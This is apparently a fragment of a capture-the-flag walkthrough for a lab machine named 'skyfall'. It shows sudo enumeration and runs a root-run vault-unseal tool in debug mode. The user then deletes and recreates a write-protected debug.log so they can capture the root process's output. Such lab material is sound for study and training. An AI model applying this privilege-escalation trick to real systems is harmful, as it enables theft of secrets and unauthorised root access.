 askyy@skyfall:~$ sudo -l
Matching Defaults entries for askyy on skyfall:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User askyy may run the following commands on skyfall:
    (ALL : ALL) NOPASSWD: /root/vault/vault-unseal ^-c /etc/vault-unseal.yaml -[vhd]+$
    (ALL : ALL) NOPASSWD: /root/vault/vault-unseal -c /etc/vault-unseal.yaml
askyy@skyfall:~$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -vd
[+] Reading: /etc/vault-unseal.yaml
[-] Security Risk!
[+] Found Vault node: http://prd23-vault-internal.skyfall.htb
[>] Check interval: 5s
[>] Max checks: 5
[>] Checking seal status
[+] Vault sealed: false
askyy@skyfall:~$ ls
debug.log  user.txt
askyy@skyfall:~$ cat debug.log
cat: debug.log: Permission denied
askyy@skyfall:~$ rm debug.log
rm: remove write-protected regular file 'debug.log'? y
askyy@skyfall:~$ touch debug.log
askyy@skyfall:~$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -vd
[+] Reading: /etc/vault-unseal.yaml
[-] Security Risk!
[+] Found Vault node: http://prd23-vault-internal.skyfall.htb
[>] Check interval: 5s
[>] Max checks: 5
[>] Checking seal status
[+] Vault sealed: false